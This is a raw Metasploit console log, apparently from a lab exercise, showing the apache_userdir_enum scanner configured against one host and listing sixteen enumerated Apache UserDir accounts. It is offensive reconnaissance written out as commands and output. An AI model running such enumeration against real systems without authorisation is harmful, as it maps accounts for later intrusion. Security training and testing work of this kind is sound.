 msf5 > use auxiliary/scanner/http/apache_userdir_enum
msf5 auxiliary(scanner/http/apache_userdir_enum) > options
Module options (auxiliary/scanner/http/apache_userdir_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.50.164.3 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to users Home Page
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_userdir_enum) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/http/apache_userdir_enum) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/http/apache_userdir_enum) > run
[+] http://192.50.164.3/ - Apache UserDir: 'backup' found
[+] http://192.50.164.3/ - Apache UserDir: 'bin' found
[+] http://192.50.164.3/ - Apache UserDir: 'daemon' found
[+] http://192.50.164.3/ - Apache UserDir: 'games' found
[+] http://192.50.164.3/ - Apache UserDir: 'gnats' found
[+] http://192.50.164.3/ - Apache UserDir: 'irc' found
[+] http://192.50.164.3/ - Apache UserDir: 'list' found
[+] http://192.50.164.3/ - Apache UserDir: 'lp' found
[+] http://192.50.164.3/ - Apache UserDir: 'mail' found
[+] http://192.50.164.3/ - Apache UserDir: 'man' found
[+] http://192.50.164.3/ - Apache UserDir: 'news' found
[+] http://192.50.164.3/ - Apache UserDir: 'nobody' found
[+] http://192.50.164.3/ - Apache UserDir: 'proxy' found
[+] http://192.50.164.3/ - Apache UserDir: 'sync' found
[+] http://192.50.164.3/ - Apache UserDir: 'sys' found
[+] http://192.50.164.3/ - Apache UserDir: 'uucp' found
[+] http://192.50.164.3/ - Users found: backup, bin, daemon, games, gnats, irc, list, lp, mail, man, news, nobody, proxy, sync, sys, uucp
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed